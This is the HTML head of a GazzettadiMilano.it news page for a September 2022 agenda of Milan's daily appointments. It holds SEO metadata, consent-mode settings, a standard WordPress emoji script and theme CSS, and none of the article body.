

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/
body_size: 42176
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews."/>
<meta property="og:description" content="I principali appuntamenti  AGENDA COMUNE  - ORE 12.10: il sindaco Giuseppe Sala partecipa all&#039;evento del FAI &#039;Un ambiente per l&#039;ambiente&#039;. Villa Necchi"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-09-14 10:18:07"/>
<meta property="og:article:modified_time" content="2022-09-14 10:18:07"/>
<meta property="og:article:tag" content="14 settembre"/>
<meta property="og:article:tag" content="agenda"/>
<meta property="og:article:tag" content="appuntamenti"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="comune di milano"/>
<meta property="og:article:tag" content="cronaca"/>
<meta property="og:article:tag" content="cronaca milano"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="regione lombardia"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews."/>
<meta name="twitter:description" content="I principali appuntamenti  AGENDA COMUNE  - ORE 12.10: il sindaco Giuseppe Sala partecipa all&#039;evento del FAI &#039;Un ambiente per l&#039;ambiente&#039;. Villa Necchi"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2022-09-14T08:18:07+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews.","datePublished":"2022-09-14T08:18:07+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/"},"wordCount":481,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?fit=700%2C467&ssl=1","keywords":["14 settembre","agenda","appuntamenti","attualità milano","comune di milano","cronaca","cronaca milano","milano attualità","news lombardia","news milano","notizie lombardia","notizie milano","regione lombardia"],"articleSection":["Top news"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/","url":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/","name":"Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?fit=700%2C467&ssl=1","datePublished":"2022-09-14T08:18:07+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?fit=700%2C467&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/08/ebc33f1c88e141e14e717a8562960e25.jpg?fit=700%2C467&ssl=1","width":700,"height":467,"caption":"Dodicenne investito e ucciso in bicicletta - la Polizia Locale sul posto in via Bartolini a Milano, 9 agosto 2022.ANSA/MOURAD BALTI TOUATI"},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Agenda 14 settembre, i principali appuntamenti della giornata a cura di MiaNews. Feed dei commenti" href="https://www.gazzettadimilano.it/top-news/agenda-14-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
